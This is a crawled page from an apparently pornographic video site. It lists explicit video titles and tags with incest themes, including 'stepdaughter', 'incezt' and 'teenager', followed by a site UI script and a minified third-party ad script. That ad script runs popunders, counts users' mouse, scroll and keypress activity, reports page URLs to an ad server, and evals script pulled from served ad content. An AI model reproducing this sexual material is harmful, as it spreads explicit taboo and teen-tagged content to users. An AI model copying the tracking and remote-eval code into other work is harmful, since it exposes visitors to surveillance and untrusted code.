                            <img src="/yneE8o/thumbs/67/468--.jpg" alt="[DTRS-007] Hitomi Enjo Saki Mizumi - Like Mother, Like Stepdaughter">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>84%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>37:31</span>
                            <span class="th-views"><i class="icon-eye"></i>10371</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-dtrs-007-hitomi-enjo-saki-mizumi-like-mother-like/" omega="56|31|67468">[DTRS-007] Hitomi Enjo Saki Mizumi - Like Mother, Like Stepdaughter</a>
                    <div class="th-tags"><a href="/xxx/kink/">kink</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/teenager/">teenager</a> <a href="/xxx/incezt/">incezt</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/div-1318-alive-miyuki/" omega="56|32|46439">
                            <img src="/yneE8o/thumbs/46/439-div-miyuki.jpg" alt="DIV-1318 Alive Miyuki">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>97%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>15:24</span>
                            <span class="th-views"><i class="icon-eye"></i>740</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/div-1318-alive-miyuki/" omega="56|32|46439">DIV-1318 Alive Miyuki</a>
                    <div class="th-tags"><a href="/xxx/jav/">jav</a> <a href="/xxx/alice miyuki ?? ? ??/">alice miyuki ?? ? ??</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/kink/">kink</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/momo-mizutani-interracial-sex-9509/" omega="56|33|48748">
                            <img src="/yneE8o/thumbs/48/748-momo-sex.jpg" alt="Momo Mizutani Interracial Sex">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>85%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>12:22</span>
                            <span class="th-views"><i class="icon-eye"></i>802</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/momo-mizutani-interracial-sex-9509/" omega="56|33|48748">Momo Mizutani Interracial Sex</a>
                    <div class="th-tags"><a href="/xxx/big cock/">big cock</a> <a href="/xxx/jav/">jav</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/japanese-secretary-ai-kamijou-got-hammered-uncensored/" omega="56|34|71461">
                            <img src="/yneE8o/thumbs/71/461-secretary-hammered.jpg" alt="Japanese secretary, Ai Kamijou got hammered, uncensored">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>75%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>5:00</span>
                            <span class="th-views"><i class="icon-eye"></i>12887</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/japanese-secretary-ai-kamijou-got-hammered-uncensored/" omega="56|34|71461">Japanese secretary, Ai Kamijou got hammered, uncensored</a>
                    <div class="th-tags"><a href="/xxx/japanhdv/">japanhdv</a> <a href="/xxx/milf/">milf</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/jav/">jav</a> <a href="/xxx/japanese/">japanese</a> </div>
                </div>

            </div>
            
		
            <h3>Popular searches</h3>
            <ul class="popular-searches">
			
                <li><a class="btn-default s3" href="/?porn=family">family</a></li>
			
                <li><a class="btn-default s3" href="/?porn=mommy">mommy</a></li>
			
                <li><a class="btn-default s3" href="/?porn=anal">anal</a></li>
			
                <li><a class="btn-default s3" href="/?porn=daughter">daughter</a></li>
			
                <li><a class="btn-default s3" href="/?porn=stepmom">stepmom</a></li>
			
                <li><a class="btn-default s3" href="/?porn=cuckolds">cuckolds</a></li>
			
                <li><a class="btn-default s3" href="/?porn=camera">camera</a></li>
			
                <li><a class="btn-default s3" href="/?porn=fake">fake</a></li>
			
                <li><a class="btn-default s3" href="/?porn=granny">granny</a></li>
			
                <li><a class="btn-default s3" href="/?porn=arabia">arabia</a></li>
			
                <li><a class="btn-default s3" href="/?porn=boobs">boobs</a></li>
			
                <li><a class="btn-default s3" href="/?porn=girls">girls</a></li>
			
                <li><a class="btn-default s3" href="/?porn=japanese">japanese</a></li>
			
                <li><a class="btn-default s3" href="/?porn=angelica">angelica</a></li>
			
                <li><a class="btn-default s3" href="/?porn=boku">boku</a></li>
			
                <li><a class="btn-default s3" href="/?porn=indonesia">indonesia</a></li>
			
                <li><a class="btn-default s3" href="/?porn=old">old</a></li>
			
                <li><a class="btn-default s3" href="/?porn=mother">mother</a></li>
			
                <li><a class="btn-default s3" href="/?porn=mature">mature</a></li>
			
                <li><a class="btn-default s3" href="/?porn=mom">mom</a></li>
			
            </ul>
            </div>
        </div>
<script src="https://cdn.oxystc.com/sticker/scripts/65b8d03f98a1d7d05996e388.js"></script>
<div class="bottom-blocks">
    
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="c9916119d9bc4fedb075d3c5a8e5a6b0" data-ts-width="300" data-ts-height="250"  async defer></script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="c9916119d9bc4fedb075d3c5a8e5a6b0" data-ts-width="300" data-ts-height="250"  async defer></script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="c9916119d9bc4fedb075d3c5a8e5a6b0" data-ts-width="300" data-ts-height="250"  async defer></script>

        </div>

		<span class="goup"><i class="icon-up-open"></i></span>
		<footer class="footer">
			<div class="container">
				<ul class="footer-nav">
					<li><a href="/">Home</a></li>
				</ul>
				
				<p>&copy; Copyright 2025 All rights reserved.</p>
			</div>
		</footer>
		<div class="wrapper-overlay"></div>
	</div>
	<div class="sidebar-nav">
		<div class="sidebar-nav-title clearfix">
			<h3>Navigation</h3>
			<a class="sidebar-nav-close" href="#"><i class="icon-cancel"></i></a>
		</div>
		<div class="sidebar-nav-content"></div>
	</div>
	<div id="register" class="modal">
		<span class="modal-close"><i class="icon-cancel"></i></span>
		<h3 class="modal-title">Register</h3>
		<div class="modal-form">
			<form action="">
				<div class="input-container">
					<input type="text" class="input-text" placeholder="Username" />
				</div>
				<div class="input-container">
					<input type="text" class="input-text" placeholder="Email" />
				</div>
				<div class="input-container">
					<input type="password" class="input-text" placeholder="Password" />
				</div>
				<div class="input-container">
					<input type="password" class="input-text" placeholder="Repeat password" />
				</div>
				<div class="button-container clearfix">
					<span><a class="show-modal" href="#login">Already have an account?</a></span>
					<button type="submit" class="btn-primary">Register</button>
				</div>
			</form>
		</div>
	</div>
	<div id="login" class="modal">
		<span class="modal-close"><i class="icon-cancel"></i></span>
		<h3 class="modal-title">Login</h3>
		<div class="modal-form">
			<form action="">
				<div class="input-container">
					<input type="text" class="input-text" placeholder="Username" />
				</div>
				<div class="input-container">
					<input type="password" class="input-text" placeholder="Password" />
				</div>
				<div class="button-container clearfix">
					<span><a class="show-modal" href="#restore">Forgot password?</a></span>
					<button type="submit" class="btn-primary">Login</button>
				</div>
			</form>
		</div>
	</div>
	<div id="restore" class="modal">
		<span class="modal-close"><i class="icon-cancel"></i></span>
		<h3 class="modal-title">Restore password</h3>
		<div class="modal-form">
			<form action="">
				<div class="input-container">
					<input type="text" class="input-text" placeholder="Email" />
				</div>
				<div class="button-container clearfix">
					<span><a class="show-modal" href="#login">Login</a> or <a class="show-modal" href="#register">register</a></span>
					<button type="submit" class="btn-primary">Restore</button>
				</div>
			</form>
		</div>
	</div>
	<script src="/js/jquery.leanModal.min.js"></script>
	<script src="/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://pornmom.biz/js/main.js
body_size: 608
content:
(function($) {

    $(".nav-main, .nav-user").clone().appendTo(".sidebar-nav-content");
    $(".btn-upload").clone().appendTo(".sidebar-nav-content");

    $(".nav-toggle").click(function(event){
		event.preventDefault();
		$(".nav-toggle").addClass("toggled");
		$(".sidebar-nav").css("left", "0px");
        $(".wrapper").css("left", "280px");
		$("body").css("overflow-y", "hidden");
		$(".wrapper-overlay").fadeIn(300);
	});

	$(".sidebar-nav-close, .wrapper-overlay").click(function(event){
		event.preventDefault();
		$(".nav-toggle").removeClass("toggled");
		$(".sidebar-nav").css("left", "-280px");
        $(".wrapper").css("left", "0px");
		$("body").css("overflow-y", "auto");
		$(".wrapper-overlay").fadeOut(300);
	});

    $(".search-toggle").click(function(event){
		event.preventDefault();
		$(".search-toggle").toggleClass("toggled");
		$(".search").slideToggle(300);
	});

    $(".dropdown > a").on("click", function(event){
        event.preventDefault();
        event.stopPropagation();
        $(this).toggleClass("active");
        $(this).siblings(".dropdown-container").slideToggle("fast");
    });
    $(document).on("click", function(){
        $(".dropdown > a").removeClass("active");
        $(".dropdown-container").hide();
    });

    $(window).on("scroll", function(){
		var offsetTop = $(this).scrollTop();
        var offsetRight = ($("body").width() - $(".container").outerWidth()) / 2;
        $(".goup").css({"right" : offsetRight + "px", "bottom" : offsetRight + "px"});
		if(offsetTop > 200){
			$(".goup").fadeIn(300);
		} else {
			$(".goup").fadeOut(300);
		}
	});
	$(document).on("click", ".goup", function(event){
		event.preventDefault();
		$("body, html").animate({scrollTop: 0}, 800);
	});

    $(".show-modal").leanModal({top : 64, overlay : 0.5, closeButton: ".modal-close"});

    $(".comments-form textarea").on("keyup blur", function(event){
        var maxChars = $(this).attr("maxlength");
        var currChars = $(this).val().length;
        var leftChars = maxChars - currChars;
        if(leftChars >= 0){
            $(this).siblings().find(".comments-chars em").html(leftChars);
        }
    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://cdn.oxystc.com/sticker/scripts/65b8d03f98a1d7d05996e388.js
body_size: 7571
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /npm/regenerator-runtime@0.13.11/runtime.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=Object.defineProperty||function(t,r,e){t[r]=e.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function h(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{h({},"")}catch(t){h=function(t,r,e){return t[r]=e}}function l(t,r,e,n){var i=r&&r.prototype instanceof d?r:d,a=Object.create(i.prototype),c=new P(n||[]);return o(a,"_invoke",{value:O(t,e,c)}),a}function f(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var s="suspendedStart",p="suspendedYield",y="executing",v="completed",g={};function d(){}function m(){}function w(){}var b={};h(b,a,(function(){return this}));var L=Object.getPrototypeOf,x=L&&L(L(T([])));x&&x!==e&&n.call(x,a)&&(b=x);var E=w.prototype=d.prototype=Object.create(b);function j(t){["next","throw","return"].forEach((function(r){h(t,r,(function(t){return this._invoke(r,t)}))}))}function _(t,r){function e(o,i,a,c){var u=f(t[o],t,i);if("throw"!==u.type){var h=u.arg,l=h.value;return l&&"object"==typeof l&&n.call(l,"__await")?r.resolve(l.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(l).then((function(t){h.value=t,a(h)}),(function(t){return e("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new r((function(r,o){e(t,n,r,o)}))}return i=i?i.then(o,o):o()}})}function O(t,r,e){var n=s;return function(o,i){if(n===y)throw new Error("Generator is already running");if(n===v){if("throw"===o)throw i;return F()}for(e.method=o,e.arg=i;;){var a=e.delegate;if(a){var c=k(a,e);if(c){if(c===g)continue;return c}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(n===s)throw n=v,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);n=y;var u=f(t,r,e);if("normal"===u.type){if(n=e.done?v:p,u.arg===g)continue;return{value:u.arg,done:e.done}}"throw"===u.type&&(n=v,e.method="throw",e.arg=u.arg)}}}function k(t,e){var n=e.method,o=t.iterator[n];if(o===r)return e.delegate=null,"throw"===n&&t.iterator.return&&(e.method="return",e.arg=r,k(t,e),"throw"===e.method)||"return"!==n&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+n+"' method")),g;var i=f(o,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,g;var a=i.arg;return a?a.done?(e[t.resultName]=a.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=r),e.delegate=null,g):a:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,g)}function G(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function N(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(G,this),this.reset(!0)}function T(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,i=function e(){for(;++o<t.length;)if(n.call(t,o))return e.value=t[o],e.done=!1,e;return e.value=r,e.done=!0,e};return i.next=i}}return{next:F}}function F(){return{value:r,done:!0}}return m.prototype=w,o(E,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:m,configurable:!0}),m.displayName=h(w,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var r="function"==typeof t&&t.constructor;return!!r&&(r===m||"GeneratorFunction"===(r.displayName||r.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,h(t,u,"GeneratorFunction")),t.prototype=Object.create(E),t},t.awrap=function(t){return{__await:t}},j(_.prototype),h(_.prototype,c,(function(){return this})),t.AsyncIterator=_,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new _(l(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},j(E),h(E,u,"Generator"),h(E,a,(function(){return this})),h(E,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r=Object(t),e=[];for(var n in r)e.push(n);return e.reverse(),function t(){for(;e.length;){var n=e.pop();if(n in r)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=T,P.prototype={constructor:P,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(N),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),g},finish:function(t){for(var r=this.tryEntries.length-1;r>=0;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),N(e),g}},catch:function(t){for(var r=this.tryEntries.length-1;r>=0;--r){var e=this.tryEntries[r];if(e.tryLoc===t){var n=e.completion;if("throw"===n.type){var o=n.arg;N(e)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:T(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)}
//# sourceMappingURL=/sm/ff41e46e01d060edf96c648b926e8db6ecc47c1f0333538c9825847d469fe9f6.map
;
"use strict";var userSessionKey="",impressionID="",serviceDomain="oxystc.com",serviceDomainPopunder="toxsales1.com",positionDesktop="bottom-right",positionMobile="bottom",popunderSellOrderID="62cfdbe798a1d77eef575700",popunderSequence=["!1","3"],delayShowSticker=1e3,closeActionRedirect="enabled",subID1="",subID2="",subID3="",is_iframe=!1,sourceDomain="",subIDData="",noPop=!1,noPopReason="",activityCounters={counterBlur:0,counterFocus:0,counterMouseMove:0,counterMouseOver:0,counterScroll:0,counterKeyPress:0},expires24Hours=864e5,isMobileDevice=/Mobi/i.test(window.navigator.userAgent),currentPositionDesktop=window["tox-sticker-desktop"]?window["tox-sticker-desktop"]:"",currentPositionMobile=window["tox-sticker-mobile"]?window["tox-sticker-mobile"]:"",sellOrderID="65b8d03f98a1d7d05996e388",cookieNameToxStickerPosition="tox_sp_"+sellOrderID,cookieNameToxStickerClosedAmount="tox_ca_"+sellOrderID,boosted=!1,cookieNameToxStickerClosedCreatedAt="tox_cc_"+sellOrderID,noRefCheck=!0,subDomainCheck=!0,stopWordsCheck=!0,scriptTag=document.querySelector("script[data-tox-sub-id]"),dataValue=scriptTag?scriptTag.getAttribute("data-tox-sub-id"):"",toxSetCookie=function toxSetCookie(e,t,o,n){var i=new Date;i.setTime(i.getTime()+o);var r=!0===n?new Date(o):i;document.cookie=e+"="+t+"; expires="+r.toUTCString()+"; path=/"},toxGetCookie=function toxGetCookie(e){for(var t=e+"=",o=document.cookie.split(";"),n=0;n<o.length;n++){for(var i=o[n];" "===i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},delCookie=function delCookie(e){document.cookie=e+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"},loadScriptsFromString=function loadScriptsFromString(e,t){for(var o=[],n=undefined,i=/<script\b[^>]*>([\s\S]*?)<\/script>/gi;null!==(n=i.exec(e));)o.push(n[0]);loadScripts(o,t)},loadScripts=function loadScripts(e,t){function l(){++o===e.length&&t()}var o=0;e.forEach(function(e){var t=document.createElement("div");t.innerHTML=e;var o=t.querySelector("script"),n=document.createElement("script"),i=!0,r=!1,s=undefined;try{for(var a,c=o.attributes[Symbol.iterator]();!(i=(a=c.next()).done);i=!0){var p=a.value;n.setAttribute(p.name,p.value)}}catch(d){r=!0,s=d}finally{try{!i&&c["return"]&&c["return"]()}finally{if(r)throw s}}o.textContent&&(n.textContent=o.textContent),n.async=!0,n.onload=l,document.body.appendChild(n)})},encodeActivity=function encodeActivity(){var e=activityCounters.counterBlur+"."+activityCounters.counterFocus+"."+activityCounters.counterMouseMove+"."+activityCounters.counterMouseOver+"."+activityCounters.counterScroll+"."+activityCounters.counterKeyPress;return window.btoa(encodeURIComponent(e))},listenActivity=function listenActivity(){window.onblur=function(){activityCounters.counterBlur+=1},window.onfocus=function(){activityCounters.counterFocus+=1},window.addEventListener("mousemove",function(){activityCounters.counterMouseMove+=1}),window.addEventListener("mouseover",function(){activityCounters.counterMouseOver+=1}),window.addEventListener("scroll",function(){activityCounters.counterScroll+=1}),window.addEventListener("keypress",function(){activityCounters.counterKeyPress+=1})},getRequest=function getRequest(e){var t=new Image;t.src=e,t.onload=function(){t.remove()}},popunderDisabled=function popunderDisabled(){return"true"===toxGetCookie("noPop")||"disabled"===closeActionRedirect},noPopReasonText=function noPopReasonText(){return"disabled"===closeActionRedirect?"":"cookieDisabled"===noPopReason?"Browser cookies disabled":!noPop&&popunderDisabled()?"noPop cookie present":noPopReason},getDeviceOrientation=function getDeviceOrientation(){return window.innerWidth>window.innerHeight?"landscape":"portrait"},getOptimalPosition=function getOptimalPosition(){if(boosted)return"center";var e=getDeviceOrientation();return isMobileDevice&&"portrait"===e?positionMobile:positionDesktop},getPositionStyles=function getPositionStyles(e){switch(e){case"top":return"top: 3px !important; left: 50% !important; margin: auto; transform: translate(-50%, 0%) !important;";case"bottom":return"bottom: 5px !important; left: 50% !important; margin: auto; transform: translate(-50%, 0%) !important;";case"top-left":return"left: 5px !important; top: 1px !important;";case"top-right":return"right: 5px !important; top: 1px !important;";case"bottom-left":return"left: 5px !important; bottom: 1px !important;";case"bottom-right":return"right: 5px !important; bottom: 1px !important;";case"center":return"top: 50% !important; left: 50% !important; margin: auto; transform: translate(-50%, -50%) !important;";default:return"right: 3px !important; bottom: 3px !important;"}},scaleContainerIfNeeded=function scaleContainerIfNeeded(e){var t=.285*window.innerHeight,o=e.offsetHeight;if(console.log("Scale check - Container height:",o,"Max allowed:",t),t<o){var n=t/o,i=e.querySelector(".tox-body-content");if(console.log("Scaling needed! Ratio:",n),i){var r=i.offsetWidth,s=i.offsetHeight;console.log("Content original size:",r,"x",s);var a=Math.floor(r*n),c=Math.floor(s*n);console.log("Content new size:",a,"x",c),i.style.setProperty("width",a+"px","important"),i.style.setProperty("height",c+"px","important"),i.style.setProperty("max-width",a+"px","important"),i.style.setProperty("max-height",c+"px","important");var p=i.querySelector("img"),d=i.querySelector("iframe");p&&(p.style.setProperty("width",a+"px","important"),p.style.setProperty("height",c+"px","important"),p.style.setProperty("object-fit","contain","important")),d&&(d.style.setProperty("width",a+"px","important"),d.style.setProperty("height",c+"px","important"))}return!0}return!1},resetScale=function resetScale(e){var t=e.querySelector(".tox-body-content");if(t){t.style.removeProperty("width"),t.style.removeProperty("height"),t.style.setProperty("max-width","300px","important"),t.style.setProperty("max-height","200px","important");var o=t.querySelector("img"),n=t.querySelector("iframe");o&&(o.style.removeProperty("width"),o.style.removeProperty("height"),o.style.removeProperty("object-fit"),o.style.setProperty("max-width","300px","important"),o.style.setProperty("max-height","200px","important"),o.style.setProperty("width","auto","important"),o.style.setProperty("height","auto","important")),n&&(n.style.removeProperty("width"),n.style.removeProperty("height"),n.style.setProperty("width","100%","important"),n.style.setProperty("height","100%","important"))}},impressionAdvertising=function impressionAdvertising(){var e=toxGetCookie("tox-uk");e&&32==e.length?userSessionKey=e:toxSetCookie("tox-uk",userSessionKey,144e4);var t=getOptimalPosition(),o=getPositionStyles(t),n="https://"+serviceDomain+"/sticker/img/"+sellOrderID+"?id="+impressionID+"&uk="+userSessionKey+"&source="+encodeURIComponent(window.location.href)+"&noPopReason="+noPopReasonText()+subIDData+"&sub_id="+dataValue,i=new XMLHttpRequest;i.open("GET",n),i.send(),i.responseType="json",i.onload=function(){var e;4==i.readyState&&200==i.status&&((boosted=JSON.parse(i.response.boosted))&&(o="top: 50% !important; left: 50% !important; margin: auto; transform: translate(-50%, -50%) !important;"),i.response.is_iframe?(is_iframe=!0,appendDiv(impressionID,o,i.response.data),window.focus(),window.addEventListener("blur",function(){var e,t;"IFRAME"===document.activeElement.tagName&&document.activeElement.parentElement.classList.contains("tox-body-"+impressionID)&&(e="https://"+serviceDomain+"/sticker/click/"+sellOrderID+"?id="+impressionID+"&uk="+userSessionKey+"&source="+encodeURIComponent(window.location.href)+"&data="+encodeActivity()+"&sub_id="+dataValue,(t=new XMLHttpRequest).open("GET",e),t.responseType="json",t.send(),t.onload=function(){4==t.readyState&&200==t.status&&setTimeout(function(){deleteSticker()},500)}),window.focus()})):((e=new Image).src=i.response.data,e.style="max-width: 300px !important; max-height: 200px !important; width: auto !important; height: auto !important;",e.crossorigin="anonymous",e.onload=function(){appendDiv(impressionID,o,e.outerHTML)}))}},appendDiv=function appendDiv(impressionID,position,outerHTML){var advertisementContainer=document.createElement("div");advertisementContainer.classList.add("tox-body-"+impressionID),advertisementContainer.style.cssText=""+position;var styleElement=document.createElement("style"),optimalPosition=getOptimalPosition(),poweredByPosition=undefined;poweredByPosition="top"===optimalPosition||"top-left"===optimalPosition||"top-right"===optimalPosition?"top":"bottom",boosted&&(poweredByPosition="bottom"),styleElement.textContent="\n    .tox-body-"+impressionID+" {\n        cursor: pointer !important;\n        position: fixed !important;\n        z-index: 999999 !important;\n        height: auto !important;\n        line-height: 20px !important;\n        animation-name: fadeInUp;\n        animation-duration: 1s;\n        animation-fill-mode: both;\n    }\n\n    @keyframes fadeInUp {\n        from {\n            opacity: 0;\n            transform: translate3d(0, 100%, 0);\n        }\n        to {\n            opacity: 1;\n            transform: translate3d(0, 0, 0);\n        }\n    }\n\n    .tox-body-inner {\n        display: flex;\n        flex-flow: "+("top"===poweredByPosition?"column-reverse":"column")+" !important;\n    }\n\n    .tox-body-inner .tox-body-content {\n        border: 1px solid #fff;\n        box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.14);\n        max-width: 300px !important;\n        min-height: 50px !important;\n        max-height: 200px !important;\n        position: relative;\n        overflow: hidden;\n    }\n\n    .tox-body-inner .tox-body-content * {\n        vertical-align: bottom;\n        background-color: #fff;\n    }\n\n    .tox-powered {\n        display: flex;\n        align-items: center;\n        justify-content: space-between;\n        margin-top: -1px;\n    }\n\n    .tox-powered a {\n        font-family: Sans-serif;\n        color: #111111;\n        font-size: 11px;\n        display: inline-flex;\n        align-items: center;\n        text-decoration: none;\n        padding: 0px 6px;\n        border: 1px solid #fff;\n        border-radius: "+("top"===poweredByPosition?"0px 0px 12px 12px":"12px 12px 0px 0px")+";\n        background: #fff;\n    }\n\n    .tox-powered a img {\n        margin-right: 4px;\n    }\n\n    .tox-close-button {\n        width: 18px !important;\n        height: 18px !important;\n        display: flex !important;\n        background-color: #fff !important;\n        font-size: 18px !important;\n        font-family: monospace !important;\n        text-align: center !important;\n        font-style: unset !important;\n        line-height: 20px !important;\n        color: #111111 !important;\n        border: 1px solid #fff !important;\n        border-radius: 20% !important;\n        justify-content: center;\n        align-items: center;\n        text-shadow: none;\n        cursor: pointer;\n    }\n\n    .tox-close-button:before {\n        content: '\xd7';\n        display: inline-block;\n    }",document.head.appendChild(styleElement);var innerContainer=document.createElement("div");innerContainer.className="tox-body-inner";var poweredByContainer=document.createElement("div");poweredByContainer.className="tox-powered";var poweredByLink=document.createElement("a");poweredByLink.className="powered-by",poweredByLink.href="https://www.trafficox.com",poweredByLink.target="_blank";var poweredByImage=document.createElement("img");poweredByImage.src="https://cdn.oxystc.com/atox.webp",poweredByImage.alt="atox",poweredByLink.appendChild(poweredByImage),poweredByLink.appendChild(document.createTextNode("Ads by TrafficOX.com"));var closeButton=document.createElement("div");closeButton.className="tox-close-button",closeButton.onclick=close,poweredByContainer.appendChild(poweredByLink),poweredByContainer.appendChild(closeButton),innerContainer.appendChild(poweredByContainer);var contentContainer=document.createElement("div");if(contentContainer.className="tox-body-content",contentContainer.innerHTML=outerHTML,is_iframe||(contentContainer.onclick=redirect),innerContainer.appendChild(contentContainer),outerHTML.includes("<script")&&outerHTML.includes("</script>")){var scriptRegex=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,otherHtml=document.createElement("div"),stringWithoutScripts=outerHTML.replace(scriptRegex,"");otherHtml.innerHTML=stringWithoutScripts.trim().replace(/\s+/g," "),document.body.appendChild(otherHtml),loadScriptsFromString(outerHTML,function(){var temp=document.createElement("div");temp.innerHTML=outerHTML;for(var scripts=temp.getElementsByTagName("script"),i=0;i<scripts.length;i++)eval(scripts[i].text)})}else!function(){advertisementContainer.appendChild(innerContainer),document.body.appendChild(advertisementContainer);var n=function n(){var e=advertisementContainer.querySelector("img"),t=!e||e.complete||0<e.naturalWidth&&0<e.naturalHeight,o=0<advertisementContainer.offsetHeight;t&&o?(console.log("Container height:",advertisementContainer.offsetHeight),console.log("Screen height:",window.innerHeight),console.log("Max allowed (28.5%):",.285*window.innerHeight),scaleContainerIfNeeded(advertisementContainer)):setTimeout(n,50)};setTimeout(n,150);var i=function i(){var e=document.querySelector(".tox-body-"+impressionID);if(e){var t=getOptimalPosition(),o=getPositionStyles(t);e.style.cssText=o,resetScale(e),setTimeout(function(){scaleContainerIfNeeded(e)},50)}},e=function e(){setTimeout(function(){var e=document.querySelector(".tox-body-"+impressionID);if(e){var t=getPositionStyles(getOptimalPosition());e.style.cssText=t,resetScale(e),setTimeout(function(){scaleContainerIfNeeded(e)},50)}},150)};window.addEventListener("resize",i),window.addEventListener("orientationchange",e)}()},deleteSticker=function deleteSticker(){var e=document.getElementsByClassName("tox-body-"+impressionID);e&&e[0]&&(e[0].style.display="none",e[0].remove())},close=function close(){setTimeout(function(){getRequest("https://"+serviceDomain+"/sticker/close/"+sellOrderID+"?id="+impressionID+"&uk="+userSessionKey+"&source="+encodeURIComponent(window.location.href)+"&data="+encodeActivity()+"&sub_id="+dataValue)},0);var e=1;parseInt(toxGetCookie(cookieNameToxStickerClosedAmount))&&(e+=parseInt(toxGetCookie(cookieNameToxStickerClosedAmount)));var t=(new Date).getTime()+expires24Hours;if(toxGetCookie(cookieNameToxStickerClosedCreatedAt)){var 